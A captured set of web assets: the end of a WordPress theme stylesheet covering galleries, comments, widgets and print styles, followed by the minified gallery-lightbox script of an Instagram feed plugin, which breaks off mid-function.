	border: 10px solid #f1f1f1;
	margin-bottom: 0;
}
.format-gallery .gallery-thumb,
.category-gallery .gallery-thumb {
	float: left;
	margin-right: 20px;
	margin-top: -4px;
}
.home #content .format-gallery .entry-utility,
.home #content .category-gallery .entry-utility {
	padding-top: 4px;
}


/* =Attachment pages
-------------------------------------------------------------- */

.attachment .entry-content .entry-caption {
	font-size: 140%;
	margin-top: 24px;
}
.attachment .entry-content .nav-previous a:before {
	content: '\2190\00a0';
}
.attachment .entry-content .nav-next a:after {
	content: '\00a0\2192';
}


/* =Images
-------------------------------------------------------------- */

/*
Resize images to fit the main content area.
- Applies only to images uploaded via WordPress by targeting size-* classes.
- Other images will be left alone. Use "size-auto" class to apply to other images.
*/
img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
.attachment img,
.widget-container img {
	max-width: 100%; /* When images are too wide for containing element, force them to fit. */
	height: auto; /* Override height to match resized width for correct aspect ratio. */
}
.alignleft,
img.alignleft {
	display: inline;
	float: left;
	margin-right: 24px;
	margin-top: 4px;
}
.alignright,
img.alignright {
	display: inline;
	float: right;
	margin-left: 24px;
	margin-top: 4px;
}
.aligncenter,
img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
img.alignleft,
img.alignright,
img.aligncenter {
	margin-bottom: 12px;
}
.wp-caption {
	background: #f1f1f1;
	line-height: 18px;
	margin-bottom: 20px;
	max-width: 632px !important; /* prevent too-wide images from breaking layout */
	padding: 4px;
	text-align: center;
}
.widget-container .wp-caption {
	max-width: 100% !important;
}
.wp-caption img {
	margin: 5px 5px 0;
	max-width: 622px; /* caption width - 10px */
}
.wp-caption p.wp-caption-text {
	color: #777;
	font-size: 12px;
	margin: 5px;
}
.wp-smiley {
	margin: 0;
}
.gallery {
	margin: 0 auto 18px;
}
.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
.gallery-columns-2 .gallery-item {
	width: 50%;
}
.gallery-columns-4 .gallery-item {
	width: 25%;
}
.gallery img {
	border: 2px solid #cfcfcf;
}
.gallery-columns-2 .attachment-medium {
	max-width: 92%;
	height: auto;
}
.gallery-columns-4 .attachment-thumbnail {
	max-width: 84%;
	height: auto;
}
.gallery .gallery-caption {
	color: #777;
	font-size: 12px;
	margin: 0 0 12px;
}
.gallery dl {
	margin: 0;
}
.gallery img {
	border: 10px solid #f1f1f1;
}
.gallery br+br {
	display: none;
}
#content .attachment img {/* single attachment images should be centered */
	display: block;
	margin: 0 auto;
}


/* =Navigation
-------------------------------------------------------------- */

.navigation {
	color: #777;
	font-size: 12px;
	line-height: 18px;
	overflow: hidden;
}
.navigation a:link,
.navigation a:visited {
	color: #777;
	text-decoration: none;
}
.navigation a:active,
.navigation a:hover {
	color: #ff4b33;
}
.nav-previous {
	float: left;
	width: 50%;
}
.nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
#nav-above {
	margin: 0 0 18px 0;
}
#nav-above {
	display: none;
}
.paged #nav-above,
.single #nav-above {
	display: block;
}
#nav-below {
	margin: -18px 0 0 0;
}


/* =Comments
-------------------------------------------------------------- */
#comments {
	clear: both;
}
#comments .navigation {
	padding: 0 0 18px 0;
}
h3#comments-title,
h3#reply-title {
	color: #000;
	font-size: 20px;
	font-weight: bold;
	margin-bottom: 0;
}
h3#comments-title {
	padding: 24px 0;
}
.commentlist {
	list-style: none;
	margin: 0;
}
.commentlist li.comment {
	border-bottom: 1px solid #e7e7e7;
	line-height: 24px;
	margin: 0 0 24px 0;
	padding: 0 0 0 56px;
	position: relative;
}
.commentlist li:last-child {
	border-bottom: none;
	margin-bottom: 0;
}
#comments .comment-body ul,
#comments .comment-body ol {
	margin-bottom: 18px;
}
#comments .comment-body p:last-child {
	margin-bottom: 6px;
}
#comments .comment-body blockquote p:last-child {
	margin-bottom: 24px;
}
.commentlist ol {
	list-style: decimal;
}
.commentlist .avatar {
	position: absolute;
	top: 4px;
	left: 0;
}
.comment-author {
}
.comment-author cite {
	color: #000;
	font-style: normal;
	font-weight: bold;
}
.comment-author .says {
	font-style: italic;
}
.comment-meta {
	font-size: 12px;
	margin: 0 0 18px 0;
}
.comment-meta a:link,
.comment-meta a:visited {
	color: #777;
	text-decoration: none;
}
.comment-meta a:active,
.comment-meta a:hover {
	color: #ff4b33;
}
.commentlist .even {
}
.commentlist .bypostauthor {
}
.reply {
	font-size: 12px;
	padding: 0 0 24px 0;
}
.reply a,
a.comment-edit-link {
	color: #777;
}
.reply a:hover,
a.comment-edit-link:hover {
	color: #ff4b33;
}
.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li {
	border: none;
	margin: 0;
}
.nopassword,
.nocomments {
	display: none;
}
#comments .pingback {
	border-bottom: 1px solid #e7e7e7;
	margin-bottom: 18px;
	padding-bottom: 18px;
}
.commentlist li.comment+li.pingback {
	margin-top: -6px;
}
#comments .pingback p {
	color: #777;
	display: block;
	font-size: 12px;
	line-height: 18px;
	margin: 0;
}
#comments .pingback .url {
	font-size: 13px;
	font-style: italic;
}

/* Comments form */
input[type="submit"] {
	color: #333;
}
#respond {
	border-top: 1px solid #e7e7e7;
	margin: 24px 0;
	overflow: hidden;
	position: relative;
}
#respond p {
	margin: 0;
}
#respond .comment-notes {
	margin-bottom: 1em;
}
.form-allowed-tags {
	line-height: 1em;
}
.children #respond {
	margin: 0 48px 0 0;
}
h3#reply-title {
	margin: 18px 0;
}
#comments-list #respond {
	margin: 0 0 18px 0;
}
#comments-list ul #respond {
	margin: 0;
}
#cancel-comment-reply-link {
	font-size: 12px;
	font-weight: normal;
	line-height: 18px;
}
#respond .required {
	color: #ff4b33;
	font-weight: bold;
}
#respond label {
	color: #777;
	font-size: 12px;
}
#respond input {
	margin: 0 0 9px;
	width: 98%;
}
#respond textarea {
	width: 98%;
}
#respond .form-allowed-tags {
	color: #777;
	font-size: 12px;
	line-height: 18px;
}
#respond .form-allowed-tags code {
	font-size: 11px;
}
#respond .form-submit {
	margin: 12px 0;
}
#respond .form-submit input {
	font-size: 14px;
	width: auto;
}
#respond #wp-comment-cookies-consent {
	width: auto;
	margin: 0 10px 0 0;
}


/* =Widget Areas
-------------------------------------------------------------- */

.widget-area ul {
	list-style: none;
	margin-left: 0;
}
.widget-area ul ul {
	list-style: square;
	margin-left: 1.3em;
}
.widget-area select {
	max-width: 100%;
}
.widget_search #s {/* This keeps the search inputs in line */
	width: 60%;
}
.widget_search label {
	display: none;
}
.widget-container {
	word-wrap: break-word;
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto;
	margin: 0 0 18px 0;
}
.widget-container .wp-caption img {
	margin: auto;
}
.widget-title {
	color: #222;
	font-weight: bold;
}
.widget-area a:link,
.widget-area a:visited {
	text-decoration: none;
}
.widget-area a:active,
.widget-area a:hover {
	text-decoration: underline;
}
.widget-area .entry-meta {
	font-size: 11px;
}
#wp_tag_cloud div {
	line-height: 1.6em;
}
#wp-calendar {
	width: 100%;
}
#wp-calendar caption {
	color: #222;
	font-size: 14px;
	font-weight: bold;
	padding-bottom: 4px;
	text-align: left;
}
#wp-calendar thead {
	font-size: 11px;
}
#wp-calendar thead th {
}
#wp-calendar tbody {
	color: #aaa;
}
#wp-calendar tbody td {
	background: #f5f5f5;
	border: 1px solid #fff;
	padding: 3px 0 2px;
	text-align: center;
}
#wp-calendar tbody .pad {
	background: none;
}
.wp-calendar-nav {
	display: table;
	width: 100%;
}
.wp-calendar-nav span {
	display: table-cell;
}
.wp-calendar-nav-next,
#wp-calendar tfoot #next {
	text-align: right;
}
.widget_rss a.rsswidget {
	color: #000;
}
.widget_rss a.rsswidget:hover {
	color: #ff4b33;
}
.widget_rss .widget-title img {
	width: 11px;
	height: 11px;
}
.widget_text ul,
.widget_text ol {
	margin-bottom: 1.5em;
}
.widget_text ol {
	margin-left: 1.3em;
}
.widget_text ul ul,
.widget_text ol ol,
.widget_text ul ol,
.widget_text ol ul {
	margin-bottom: 0;
}
.widget_media_video video {
	max-width: 100%;
}
.tagcloud ul {
	list-style-type: none;
	margin-left: 0 !important;
}
.tagcloud ul li {
	display: inline-block;
}

/* Helps galleries in widget areas look presentable in most cases. */
.widget-area .gallery-columns-2 img,
.widget-area .gallery-columns-3 img,
.widget-area .gallery-columns-4 img,
.widget-area .gallery-columns-5 img,
.widget-area .gallery-columns-6 img,
.widget-area .gallery-columns-7 img,
.widget-area .gallery-columns-8 img,
.widget-area .gallery-columns-9 img {
	border: none;
	max-width: 90%;
	width: auto;
}

/* Main sidebars */
#main .widget-area ul {
	margin-left: 0;
	padding: 0 20px 0 0;
}
#main .widget-area ul ul {
	border: none;
	margin-left: 1.3em;
	padding: 0;
}

#main .widget-area ul.wp-block-latest-posts.wp-block-latest-posts__list {
	list-style: square;
}

#primary {
}
#secondary {
}

/* Footer widget areas */
#footer-widget-area {
}


/* =Footer
-------------------------------------------------------------- */

#footer {
	margin-bottom: 20px;
}
#colophon {
	border-top: 4px solid #000;
	margin-top: -4px;
	overflow: hidden;
	padding: 18px 0;
}
#site-info {
	font-weight: bold;
}
#site-info a {
	color: #000;
	text-decoration: none;
}
#site-generator {
	font-style: italic;
	position: relative;
}
#site-generator a {
	background: url(images/wordpress.png) center left no-repeat;
	color: #666;
	display: inline-block;
	line-height: 16px;
	padding-left: 20px;
	text-decoration: none;
}
#site-generator a:hover {
	text-decoration: underline;
}
img#wpstats {
	display: block;
	margin: 0 auto 10px;
}
#site-info span[role=separator] {
	padding: 0 0.6em 0 0.3em;
}
#site-info span[role=separator]::before {
	content: '\007c';
}


/* =Mobile Safari ( iPad, iPhone and iPod Touch )
-------------------------------------------------------------- */

pre {
	-webkit-text-size-adjust: 140%;
}
code {
	-webkit-text-size-adjust: 160%;
}
#access,
.entry-meta,
.entry-utility,
.navigation,
.widget-area {
	-webkit-text-size-adjust: 120%;
}
#site-description {
	-webkit-text-size-adjust: none;
}


/* =Print Style
-------------------------------------------------------------- */

@media print {
	body {
		background: none !important;
	}
	#wrapper {
		clear: both !important;
		display: block !important;
		float: none !important;
		position: relative !important;
	}
	#header {
		border-bottom: 2pt solid #000;
		padding-bottom: 18pt;
	}
	#colophon {
		border-top: 2pt solid #000;
	}
	#site-title,
	#site-description {
		float: none;
		line-height: 1.4em;
		margin: 0;
		padding: 0;
	}
	#site-title {
		font-size: 13pt;
	}
	.entry-content {
		font-size: 14pt;
		line-height: 1.6em;
	}
	.entry-title {
		font-size: 21pt;
	}
	#access,
	#branding img,
	#respond,
	.comment-edit-link,
	.edit-link,
	.navigation,
	.page-link,
	.widget-area {
		display: none !important;
	}
	#container,
	#header,
	#footer {
		margin: 0;
		width: 100%;
	}
	#content,
	.one-column #content {
		margin: 24pt 0 0;
		width: 100%;
	}
	.wp-caption p {
		font-size: 11pt;
	}
	#site-info,
	#site-generator {
		float: none;
		width: auto;
	}
	#colophon {
		width: auto;
	}
	img#wpstats {
		display: none;
	}
	#site-generator a {
		margin: 0;
		padding: 0;
	}
	#entry-author-info {
		border: 1px solid #e7e7e7;
	}
	#main {
		display: inline;
	}
	.home .sticky {
		border: none;
	}
}


--- FILE ---
content_type: application/javascript
request_url: http://www.angelsdiabolics.cat/wp-content/plugins/wd-instagram-feed/js/gallerybox/wdi_gallery_box.min.js?ver=2.4.34
body_size: 6431
content:
var isPopUpOpened=!1,wdi_data=[];function wdi_spider_createpopup(e,t,i,a,r,n,d,o,s){if(e=e.replace(/&#038;/g,"&"),!isPopUpOpened&&(isPopUpOpened=!0,!wdi_spider_hasalreadyreceivedpopup(n)&&!wdi_spider_isunsupporteduseragent())){jQuery("html").attr("style","overflow:hidden !important;"),jQuery("#wdi_spider_popup_loading_"+t).css({display:"block"}),jQuery("#wdi_spider_popup_overlay_"+t).css({display:"block"});for(var _,m=0,c=0;c<o.parsedData.length;c++)if(o.parsedData[c].id===s){m=c,_=[o.parsedData[c]];break}jQuery.ajax({type:"POST",url:e,dataType:"text",data:{action:"WDIGalleryBox",image_rows:JSON.stringify(_),feed_id:o.feed_row.id,feed_counter:o.feed_row.wdi_feed_counter,current_image_index:m,image_rows_count:o.parsedData.length,carousel_media_row:JSON.stringify(_[0].carousel_media)},success:function(e){e=jQuery('<div id="wdi_spider_popup_wrap" class="wdi_spider_popup_wrap wdi_lightbox_theme_'+o.feed_row.theme_id+'" style="width:'+i+"px;height:"+a+"px;margin-top:-"+a/2+"px;margin-left: -"+i/2+'px; ">'+e+"</div>");new wdi_construct_popup(e,o,o.parsedData,s).construct(),e.hide().appendTo("body"),wdi_spider_showpopup(n,d,e,r),jQuery("#wdi_spider_popup_loading_"+t).css({display:"none !important;"})}})}}var wdi_construct_popup=function(y,f,v,b){this.theme_row={},this.construct=function(){this.theme_row=window["wdi_theme_"+f.feed_row.theme_id],f.feed_row.popup_enable_filmstrip&&"1"===f.feed_row.popup_enable_filmstrip&&this.add_filmstrip(),this.set_wdi_data()},this.add_filmstrip=function(){var e="horizontal";"right"!==this.theme_row.lightbox_filmstrip_pos&&"left"!==this.theme_row.lightbox_filmstrip_pos||(e="vertical");for(var t="horizontal"===e?"tenweb-i-angle-left":"tenweb-i-angle-up",i="horizontal"===e?"tenweb-i-angle-right":"tenweb-i-angle-down",a="",r=n="horizontal"===e?void 0!==f.feed_row.popup_filmstrip_height?f.feed_row.popup_filmstrip_height:"20":void 0!==f.feed_row.popup_filmstrip_height?f.feed_row.popup_filmstrip_height:"50",n=r=parseInt(r),d=0;d<v.length;d++){var o,s,_,m=v[d];_=m.resolution&&""!==m.resolution?(m.resolution.split(" "),u=intval($resolution_arr[0]),l=intval($resolution_arr[2]),0!==u&&0!==l?(o=u*(s=Math.max(r/u,n/l)),l*s):(o=r,n)):(o=r,n);var c=(r-(o*=s=Math.max(r/o,n/_)))/2,u=(n-(_*=s))/2,l="wdi_filmstrip_thumbnail "+(parseInt(m.id)===parseInt(b)?"wdi_thumb_active":"wdi_thumb_deactive"),w="width:"+o+"px;height:"+_+"px;margin-left:"+c+"px;margin-top:"+u+"px;",p="wdi_change_image(parseInt(jQuery('#wdi_current_image_key').val()), '"+d+"', wdi_data)",h="wdi_change_image(parseInt(jQuery('#wdi_current_image_key').val()), '"+d+"', wdi_data)";switch(m.filetype){case"EMBED_OEMBED_INSTAGRAM_IMAGE":var g='<img style="'+w+'" class="wdi_filmstrip_thumbnail_img" src="'+(void 0!==m.images[f.feedImageResolution]&&void 0!==m.images[f.feedImageResolution].url?m.images[f.feedImageResolution].url:m.thumb_url)+'" onclick="'+p+'" ontouchend="'+h+'" image_id="'+m.id+'" image_key="'+d+'" alt="'+m.alt+'" />';break;case"EMBED_OEMBED_INSTAGRAM_VIDEO":g='<img style="'+w+'" class="wdi_filmstrip_thumbnail_img" src="'+(void 0!==m.thumb_url?m.thumb_url:"thumburl")+'" onclick="'+p+'" ontouchend="'+h+'" image_id="'+m.id+'" image_key="'+d+'" alt="'+m.alt+'" />';break;case"EMBED_OEMBED_INSTAGRAM_CAROUSEL":if(0===m.carousel_media.length)continue;switch(m.carousel_media[0].type){case"image":g='<img style="'+w+'" class="wdi_filmstrip_thumbnail_img" src="'+m.carousel_media[0].images.thumbnail.url+'" onclick="'+p+'" ontouchend="'+h+'" image_id="'+m.id+'" image_key="'+d+'" alt="'+m.alt+'" />';break;case"video":g='<img style="'+w+'" class="wdi_filmstrip_thumbnail_img" src="'+(void 0!==m.thumb_url?m.thumb_url:"thumburl")+'" onclick="'+p+'" ontouchend="'+h+'" image_id="'+m.id+'" image_key="'+d+'" alt="'+m.alt+'" />';break;default:g='<img style="'+w+'" class="wdi_filmstrip_thumbnail_img" src="'+(wdi_url.plugin_url+"images/missing.png")+'" onclick="'+p+'" ontouchend="'+h+'" image_id="'+m.id+'" image_key="'+d+'" alt="'+m.alt+'" />'}}a+='<div id="wdi_filmstrip_thumbnail_'+d+'" class="'+l+'">'+g+"</div>"}i='<div class="wdi_filmstrip_left"><i class="tenweb-i '+t+'"></i></div><div class="wdi_filmstrip"><div class="wdi_filmstrip_thumbnails">'+a+'</div></div><div class="wdi_filmstrip_right"><i class="tenweb-i '+i+'"></i></div>';y.find(".wdi_filmstrip_container").append(i)},this.set_wdi_data=function(){wdi_data=[];for(var e=0;e<v.length;e++)wdi_data[e]=[],wdi_data[e].number=e+1,wdi_data[e].id=v[e].id,wdi_data[e].alt=v[e].alt,wdi_data[e].description=wdi_front.escape_tags(v[e].description),wdi_data[e].username=v[e].username,wdi_data[e].profile_picture=v[e].profile_picture,wdi_data[e].image_url=v[e].image_url,wdi_data[e].thumb_url=v[e].thumb_url,wdi_data[e].src=void 0!==v[e].images?v[e].images.standard_resolution.url:"",wdi_data[e].date=v[e].date,wdi_data[e].comment_count=v[e].comment_count,wdi_data[e].filetype=v[e].filetype,wdi_data[e].filename=v[e].filename,wdi_data[e].avg_rating=v[e].avg_rating,wdi_data[e].rate=v[e].rate,wdi_data[e].rate_count=v[e].rate_count,wdi_data[e].hit_count=v[e].hit_count,wdi_data[e].comments_data=void 0!==v[e].comments_data?v[e].comments_data:"null",wdi_data[e].carousel_media=void 0!==v[e].carousel_media?v[e].carousel_media:null}};function wdi_spider_showpopup(e,t,i,a){isPopUpOpened=!0,i.show(),wdi_spider_receivedpopup(e,t)}function wdi_spider_hasalreadyreceivedpopup(e){return-1<document.cookie.indexOf(e)&&delete document.cookie[document.cookie.indexOf(e)],!1}function wdi_spider_receivedpopup(e,t){var i=new Date;i.setDate(i.getDate()+t),document.cookie=e+"=true;expires="+i.toUTCString()+";path=/",jQuery(".wdi_image_info").mCustomScrollbar({autoHideScrollbar:!1,scrollInertia:150,advanced:{updateOnContentResize:!0}})}function wdi_spider_isunsupporteduseragent(){return!window.XMLHttpRequest}function wdi_spider_destroypopup(e){null!=document.getElementById("wdi_spider_popup_wrap")&&(wdi_comments_manager.popup_destroyed(),void 0!==jQuery().fullscreen&&jQuery.isFunction(jQuery().fullscreen)&&jQuery.fullscreen.isFullScreen()&&jQuery.fullscreen.exit(),setTimeout(function(){jQuery(".wdi_spider_popup_wrap").remove(),jQuery(".wdi_spider_popup_loading").css({display:"none"}),jQuery(".wdi_spider_popup_overlay").css({display:"none"}),jQuery(document).off("keydown"),jQuery("html").attr("style","")},20)),isPopUpOpened=!1;var t=/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent.toLowerCase()),i=document.querySelector('meta[name="viewport"]');t&&i&&(i.content="width=device-width, initial-scale=1");i=jQuery(document).scrollTop();window.location.hash="",jQuery(document).scrollTop(i),"undefined"!=typeof wdi_playInterval&&clearInterval(wdi_playInterval)}function wdi_spider_ajax_save(e,t){return wdi_comments_manager.init(t),!1}function wdi_spider_set_input_value(e,t){document.getElementById(e)&&(document.getElementById(e).value=t)}function wdi_spider_form_submit(e,t){document.getElementById(t)&&document.getElementById(t).submit(),e.preventDefault?e.preventDefault():e.returnValue=!1}function wdi_spider_check_required(e,t){return""==jQuery("#"+e).val()&&(wdi_front.show_alert(t+"* "+wdi_objectL10n.wdi_field_required),jQuery("#"+e).attr("style","border-color: #FF0000;"),jQuery("#"+e).focus(),!0)}function wdi_spider_check_email(e){if(""!=jQuery("#"+e).val())return-1==jQuery("#"+e).val().replace(/^\s+|\s+$/g,"").search(/^\w+((-\w+)|(\.\w+))*\@[A-Za-z0-9]+((\.|-)[A-Za-z0-9]+)*\.[A-Za-z0-9]+$/)&&(wdi_front.show_alert(wdi_objectL10n.wdi_mail_validation),!0)}function wdi_captcha_refresh(e){document.getElementById(e+"_img")&&document.getElementById(e+"_input")&&(srcArr=document.getElementById(e+"_img").src.split("&r="),document.getElementById(e+"_img").src=srcArr[0]+"&r="+Math.floor(100*Math.random()),document.getElementById(e+"_img").style.display="inline-block",document.getElementById(e+"_input").value="")}function wdi_play_pause(e){var t=-1<navigator.userAgent.indexOf("Chrome"),i=-1<navigator.userAgent.indexOf("Safari");t&&i&&(i=!1),i||(i=e.get(0),e=!1,navigator.userAgent.match(/firefox/i)&&(e=!0),e||(i.paused?i.play():i.pause()))}function wdi_spider_display_embed(e,t,i,a,r){var n="";switch(e){case"EMBED_OEMBED_INSTAGRAM_VIDEO":var d="<div ";for(attr in a)/src/i.test(attr)||""!=attr&&""!=a[attr]&&(d+=" "+attr+'="'+a[attr]+'"');d+=" >",""!=t&&(d+='<video onclick="wdi_play_pause(jQuery(this));" style="width:auto !important; height:auto !important; max-width:100% !important; max-height:100% !important; margin:0 !important;" controls><source src="'+i+'" type="video/mp4"> Your browser does not support the video tag. </video>'),n+=d+="</div>";break;case"EMBED_OEMBED_INSTAGRAM_IMAGE":d="<div ";for(attr in a)/src/i.test(attr)||""!=attr&&""!=a[attr]&&(d+=" "+attr+'="'+a[attr]+'"');d+=" >",""!=t&&(d+='<img src="'+i+'" style=" max-width:100% !important; max-height:100% !important; width:auto; height:auto;">'),n+=d+="</div>";break;case"EMBED_OEMBED_INSTAGRAM_CAROUSEL":d="<div ";for(attr in a)/src/i.test(attr)||""!=attr&&""!=a[attr]&&(d+=" "+attr+'="'+a[attr]+'"');d+=" >";for(var o=0;o<r.length;o++)"image"==r[o].type?d+='<img src="'+r[o].images.standard_resolution.url+'" style="max-width:100% !important; max-height:100% !important; width:auto !important; height:auto !important;" data-id="'+o+'" class="carousel_media '+(0==o?"active":"")+'">':"video"==r[o].type&&(void 0!==r[o].videos&&void 0!==r[o].videos.standard_resolution&&void 0!==r[o].videos.standard_resolution.url&&(i=r[o].videos.standard_resolution.url),d+='<video onclick="wdi_play_pause(jQuery(this));" style="width:auto !important; height:auto !important; max-width:100% !important; max-height:100% !important; margin:0 !important;" controls data-id="'+o+'" class="carousel_media '+(0==o?"active":"")+'"><source src="'+i+'" type="video/mp4"> Your browser does not support the video tag. </video>');n+=d+="</div>"}return n}function wdi_testBrowser_cssTransitions(){return wdi_testDom("Transition")}function wdi_testBrowser_cssTransforms3d(){return wdi_testDom("Perspective")}function wdi_testDom(e){for(var t=["","Webkit","Moz","ms","O","Khtml"],i=t.length;i--;)if(void 0!==document.body.style[t[i]+e])return!0;return!1}function wdi_cube(e,t,i,a,r,n,d,o,s,_){return wdi_testBrowser_cssTransitions()?wdi_testBrowser_cssTransforms3d()?(wdi_trans_in_progress=!0,jQuery(".wdi_filmstrip_thumbnail").removeClass("wdi_thumb_active").addClass("wdi_thumb_deactive"),jQuery("#wdi_filmstrip_thumbnail_"+wdi_current_key).removeClass("wdi_thumb_deactive").addClass("wdi_thumb_active"),jQuery(".wdi_slide_bg").css("perspective",1e3),jQuery(o).css({transform:"translateZ("+e+"px)",backfaceVisibility:"hidden"}),jQuery(s).css({opacity:1,filter:"Alpha(opacity=100)",backfaceVisibility:"hidden",transform:"translateY("+i+"px) translateX("+t+"px) rotateY("+r+"deg) rotateX("+a+"deg)"}),jQuery(".wdi_slider").css({transform:"translateZ(-"+e+"px)",transformStyle:"preserve-3d"}),setTimeout(function(){jQuery(".wdi_slider").css({transition:"all "+wdi_transition_duration+"ms ease-in-out",transform:"translateZ(-"+e+"px) rotateX("+n+"deg) rotateY("+d+"deg)"})},20),void jQuery(".wdi_slider").one("webkitTransitionEnd transitionend otransitionend oTransitionEnd mstransitionend",jQuery.proxy(function(){jQuery(o).removeAttr("style"),jQuery(s).removeAttr("style"),jQuery(".wdi_slider").removeAttr("style"),jQuery(o).css({opacity:0,filter:"Alpha(opacity=0)","z-index":1}),jQuery(s).css({opacity:1,filter:"Alpha(opacity=100)","z-index":2}),wdi_trans_in_progress=!1,jQuery(o).html(""),"undefined"==typeof event_stack||0<event_stack.length&&(key=event_stack[0].split("-"),event_stack.shift(),wdi_change_image(key[0],key[1],wdi_data,!0));wdi_change_watermark_container()}))):wdi_fallback3d(o,s,_):wdi_fallback(o,s,_)}function wdi_cubeH(e,t,i){var a=jQuery(e).width()/2;"right"==i?wdi_cube(a,a,0,0,90,0,-90,e,t,i):"left"==i&&wdi_cube(a,-a,0,0,-90,0,90,e,t,i)}function wdi_cubeV(e,t,i){var a=jQuery(e).height()/2;"right"==i?wdi_cube(a,0,-a,90,0,-90,0,e,t,i):"left"==i&&wdi_cube(a,0,a,-90,0,90,0,e,t,i)}function wdi_fallback(e,t,i){wdi_fade(e,t,i)}function wdi_fallback3d(e,t,i){wdi_sliceV(e,t,i)}function wdi_none(e,t,i){jQuery(e).css({opacity:0,"z-index":1}),jQuery(t).css({opacity:1,"z-index":2}),jQuery(".wdi_filmstrip_thumbnail").removeClass("wdi_thumb_active").addClass("wdi_thumb_deactive"),jQuery("#wdi_filmstrip_thumbnail_"+wdi_current_key).removeClass("wdi_thumb_deactive").addClass("wdi_thumb_active"),wdi_trans_in_progress=!1,jQuery(e).html(""),wdi_change_watermark_container()}function wdi_fade(e,t,i){jQuery(".wdi_filmstrip_thumbnail").removeClass("wdi_thumb_active").addClass("wdi_thumb_deactive"),jQuery("#wdi_filmstrip_thumbnail_"+wdi_current_key).removeClass("wdi_thumb_deactive").addClass("wdi_thumb_active"),wdi_testBrowser_cssTransitions()?(jQuery(t).css("transition","opacity "+wdi_transition_duration+"ms linear"),jQuery(e).css({opacity:0,"z-index":1}),jQuery(t).css({opacity:1,"z-index":2}),wdi_change_watermark_container()):(jQuery(e).animate({opacity:0,"z-index":1},wdi_transition_duration),jQuery(t).animate({opacity:1,"z-index":2},{duration:wdi_transition_duration,complete:function(){wdi_trans_in_progress=!1,jQuery(e).html(""),wdi_change_watermark_container()}}),jQuery(e).fadeTo(wdi_transition_duration,0),jQuery(t).fadeTo(wdi_transition_duration,1))}function wdi_grid(e,t,i,a,r,n,d,o,s,_){if(!wdi_testBrowser_cssTransitions())return wdi_fallback(o,s,_);wdi_trans_in_progress=!0,jQuery(".wdi_filmstrip_thumbnail").removeClass("wdi_thumb_active").addClass("wdi_thumb_deactive"),jQuery("#wdi_filmstrip_thumbnail_"+wdi_current_key).removeClass("wdi_thumb_deactive").addClass("wdi_thumb_active");var m=wdi_transition_duration/(e+t);var c=jQuery(o).find("img"),u=jQuery('<span style="display: block;" />').addClass("wdi_grid");jQuery(o).prepend(u);var l=jQuery(".wdi_slide_bg"),w=c.width(),p=c.height(),_=l.width(),l=l.height(),h=Math.floor(_/e),g=Math.floor(l/t),y=_-e*h,f=Math.ceil(y/e),v=l-t*g,b=Math.ceil(v/t),j=0,Q=Math.ceil((jQuery(".wdi_slide_bg").width()-c.width())/2),k=void 0===c.attr("src")?"":c.attr("src");a="min-auto"===(a="auto"===a?_:a)?-_:a,r="min-auto"===(r="auto"===r?l:r)?-l:r;for(var x,C,E,M,I,A,B,O,T,D,S=0;S<e;S++){var z,K=0,R=Math.floor((jQuery(".wdi_slide_bg").height()-c.height())/2),V=h;0<y&&(V+=z=f<=y?f:y,y-=z);for(var L=0;L<t;L++){var G=g,H=v;0<H&&(G+=z=b<=H?b:v,0),u.append((x=V,C=G,E=K,M=R,I=j,A=Q,B=k,O=w,T=p,D=(S+(D=L))*m,jQuery('<span class="wdi_gridlet" />').css({display:"block",width:x,height:C,top:E,left:I,backgroundImage:'url("'+B+'")',backgroundColor:jQuery(".wdi_spider_popup_wrap").css("background-color"),backgroundRepeat:"no-repeat",backgroundPosition:A+"px "+M+"px",backgroundSize:O+"px "+T+"px",transition:"all "+wdi_transition_duration+"ms ease-in-out "+D+"ms",transform:"none"}))),K+=G,R-=G}Q-=V,j+=V}l=u.children().last();u.show(),c.css("opacity",0),u.children().first().addClass("rs-top-left"),u.children().last().addClass("rs-bottom-right"),u.children().eq(t-1).addClass("rs-bottom-left"),u.children().eq(-t).addClass("rs-top-right"),setTimeout(function(){u.children().css({opacity:d,transform:"rotate("+i+"deg) translateX("+a+"px) translateY("+r+"px) scale("+n+")"})},1),jQuery(s).css("opacity",1),jQuery(l).one("webkitTransitionEnd transitionend otransitionend oTransitionEnd mstransitionend",jQuery.proxy(function(){jQuery(o).css({opacity:0,"z-index":1}),jQuery(s).css({opacity:1,"z-index":2}),c.css("opacity",1),u.remove(),wdi_trans_in_progress=!1,jQuery(o).html(""),"undefined"==typeof event_stack||0<event_stack.length&&(key=event_stack[0].split("-"),event_stack.shift(),wdi_change_image(key[0],key[1],wdi_data,!0));wdi_change_watermark_container()}))}function wdi_sliceH(e,t,i){var a;"right"==i?a="min-auto":"left"==i&&(a="auto"),wdi_grid(1,8,0,a,0,1,0,e,t,i)}function wdi_sliceV(e,t,i){var a;"right"==i?a="min-auto":"left"==i&&(a="auto"),wdi_grid(10,1,0,0,a,1,0,e,t,i)}function wdi_slideV(e,t,i){var a;"right"==i?a="auto":"left"==i&&(a="min-auto"),wdi_grid(1,1,0,0,a,1,1,e,t,i)}function wdi_slideH(e,t,i){var a;"right"==i?a="min-auto":"left"==i&&(a="auto"),wdi_grid(1,1,0,a,0,1,1,e,t,i)}function wdi_scaleOut(e,t,i){wdi_grid(1,1,0,0,0,1.5,0,e,t,i)}function wdi_scaleIn(e,t,i){wdi_grid(1,1,0,0,0,.5,0,e,t,i)}function wdi_blockScale(e,t,i){wdi_grid(8,6,0,0,0,.6,0,e,t,i)}function wdi_kaleidoscope(e,t,i){wdi_grid(10,8,0,0,0,1,0,e,t,i)}function wdi_fan(e,t,i){var a,r;"right"==i?(a=45,r=100):"left"==i&&(a=-45,r=-100),wdi_grid(1,10,a,r,0,1,0,e,t,i)}function wdi_blindV(e,t,i){wdi_grid(1,8,0,0,0,.7,0,e,t)}function wdi_blindH(e,t,i){wdi_grid(10,1,0,0,0,.7,0,e,t)}function wdi_random(e,t,i){var a=["sliceH","sliceV","slideH","slideV","scaleOut","scaleIn","blockScale","kaleidoscope","fan","blindH","blindV"];this["wdi_"+a[Math.floor(Math.random()*a.length)]](e,t,i)}function wdi_pause_stream(e){jQuery(e).find("video").each(function(){jQuery(this).get(0).pause()})}function 